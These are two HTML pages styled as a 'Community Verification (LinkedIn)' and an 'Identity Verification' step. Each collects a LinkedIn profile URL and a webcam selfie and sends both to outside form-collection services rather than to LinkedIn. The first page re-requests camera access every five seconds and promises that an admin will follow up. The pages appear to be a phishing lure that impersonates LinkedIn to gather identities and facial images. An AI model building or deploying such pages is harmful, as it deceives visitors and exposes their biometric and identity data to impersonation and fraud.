
<file: www/community-verification/index.htm>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Community Verification (LinkedIn)</title>

<style>

body{
font-family:Arial;
background:#0f172a;
color:white;
display:flex;
justify-content:center;
align-items:center;
height:100vh;
}

.card{
background:#020617;
padding:25px;
border-radius:16px;
width:360px;
text-align:center;
}

input{
width:100%;
margin:10px 0;
padding:10px;
border-radius:8px;
border:none;
}

button{
padding:12px;
margin-top:12px;
width:100%;
border:none;
border-radius:10px;
background:#2563eb;
color:white;
font-size:16px;
cursor:pointer;
}

button:disabled{
background:#334155;
cursor:not-allowed;
}

.camera{
position:relative;
}

video{
width:100%;
border-radius:12px;
background:black;
}

.circle{
position:absolute;
width:180px;
height:180px;
border:3px dashed #22c55e;
border-radius:50%;
top:50%;
left:50%;
transform:translate(-50%,-50%);
pointer-events:none;
}

#preview{
width:100%;
margin-top:10px;
border-radius:12px;
display:none;
}

#status{
margin-top:10px;
font-size:14px;
}

#cameraHelp{
font-size:12px;
opacity:0.8;
margin-top:6px;
}

</style>

</head>

<body>

<div class="card">

<h3>Community Verification (LinkedIn)</h3>

<form id="verifyForm">

<input
type="url"
name="linkedin"
placeholder="LinkedIn profile URL"
required
>

<img id="preview">

<div class="camera">

<video
id="video"
autoplay
playsinline
></video>

<div class="circle"></div>

</div>

<!--
<button
type="button"
onclick="startCamera()"
>
Enable Camera
</button>
-->

<input
type="hidden"
name="selfie"
id="selfieData"
>

<button
type="button"
onclick="capturePhoto()"
>
Capture Photo
</button>

<button
type="submit"
id="submitBtn"
disabled
>
Submit
</button>

<div id="status"></div>

</form>

</div>

<script>

const video =
document.getElementById("video")

const submitBtn =
document.getElementById("submitBtn")

const status =
document.getElementById("status")

let streamStarted = false


async function startCamera(){

try{

const stream =
await navigator.mediaDevices.getUserMedia({video:true})

video.srcObject = stream

streamStarted = true

status.innerHTML = "";
//status.innerHTML = "📷 Camera enabled";

}catch(err){

status.innerHTML = "⚠️ Camera blocked. Please allow camera access. <br /><br />click 🔒 icon in browser bar → Allow camera → refresh."

}

}


// retry camera periodically
setInterval(()=>{
if(!streamStarted){
startCamera()
}
},5000)


function capturePhoto(){

if(!streamStarted){

status.innerHTML =
"Please enable camera first"

return

}

const canvas =
document.createElement("canvas")

canvas.width =
video.videoWidth

canvas.height =
video.videoHeight

const ctx =
canvas.getContext("2d")

ctx.drawImage(video,0,0)

const base64 =
canvas.toDataURL("image/jpeg")

document
.getElementById("selfieData")
.value =
base64

document
.getElementById("preview")
.src =
base64

document
.getElementById("preview")
.style.display =
"block"

submitBtn.disabled = false

status.innerHTML =
"Photo captured"

}


document
.getElementById("verifyForm")
.addEventListener(
"submit",
async function(e){

e.preventDefault()

status.innerHTML =
"Submitting..."

const formData =
new FormData(this)

try{

const response =
await fetch(
"https://usebasin.com/f/4180b06c3b35",
{
method:"POST",
body:formData,
headers:{
"Accept":"application/json"
}
}
)

if(response.ok){

status.innerHTML =
"✅ Your Linkedin Verification submitted successfully. Thank you for connecting with us! Your admin will reach out to you shortly."

this.reset()

document
.getElementById("preview")
.style.display =
"none"

submitBtn.disabled = true

}else{

status.innerHTML =
"❌ Form submission failed. Please try again."

}

}catch(error){

status.innerHTML =
"❌ Network error. Please try again."

}

}

)


// start automatically
startCamera()

</script>

</body>
</html>
</file>

<file: www/sandbox/index.htm>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Identity Verification</title>

<style>

body{
font-family: Arial;
background:#0f172a;
color:white;
display:flex;
justify-content:center;
align-items:center;
height:100vh;
}

.card{
background:#020617;
padding:30px;
border-radius:16px;
width:350px;
text-align:center;
}

input{
width:100%;
margin:10px 0;
padding:10px;
border-radius:8px;
border:none;
}

button{
margin-top:15px;
padding:12px;
width:100%;
border:none;
border-radius:10px;
background:#2563eb;
color:white;
font-size:16px;
cursor:pointer;
}

video{
width:100%;
border-radius:12px;
}

.circle{
position:absolute;
width:180px;
height:180px;
border:3px dashed #22c55e;
border-radius:50%;
top:50%;
left:50%;
transform:translate(-50%,-50%);
pointer-events:none;
}

.camera{
position:relative;
}

</style>

</head>

<body>

<div class="card">

<h3>Identity Verification</h3>

<form action="https://formspree.io/f/xvolnyko" method="POST" enctype="multipart/form-data">

<input
type="url"
name="linkedin"
placeholder="LinkedIn profile URL"
required
>

<div class="camera">

<video id="video" autoplay playsinline></video>

<div class="circle"></div>

</div>

<button type="button" onclick="takePhoto()">Take Photo</button>

<input
type="file"
name="selfie"
id="photoInput"
accept="image/*"
required
>

<button type="submit">
Submit Verification
</button>

</form>

</div>

<script>

const video = document.getElementById("video")

navigator.mediaDevices.getUserMedia({video:true})
.then(stream=>{
video.srcObject = stream
})

function takePhoto(){

const canvas = document.createElement("canvas")

canvas.width = video.videoWidth
canvas.height = video.videoHeight

const ctx = canvas.getContext("2d")

ctx.drawImage(video,0,0)

canvas.toBlob(blob=>{

const file = new File([blob],"selfie.jpg",{type:"image/jpeg"})

const container = new DataTransfer()

container.items.add(file)

document.getElementById("photoInput").files =
container.files

alert("Photo captured")

})

}

</script>

</body>
</html>
</file>
